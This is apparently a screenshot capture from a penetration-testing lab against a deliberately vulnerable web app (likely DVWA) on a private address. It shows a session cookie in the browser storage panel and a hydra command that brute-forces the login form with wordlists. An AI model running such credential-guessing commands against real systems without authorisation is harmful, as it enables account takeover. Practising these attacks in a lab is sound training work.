 Inspector Console Debugger Network Style Editor Performance
Cache Storage
Cookies
http://192.168.7.131
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Do
PHPSESSID nhiq5k6iaqge4996mqfp4i5q21 192
security low 192
1234567890
qwertyasdfg
password
^C
┌──(root㉿Attacker)-[/home/attacker]
└─# hydra -L username.txt -P password.txt 192.168.7.131 -s 80 http-get-form "
/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=nhiq5k6iaqge4996mqfp4i5q21; security=low:F=Username and/or password
incorrect." -t 30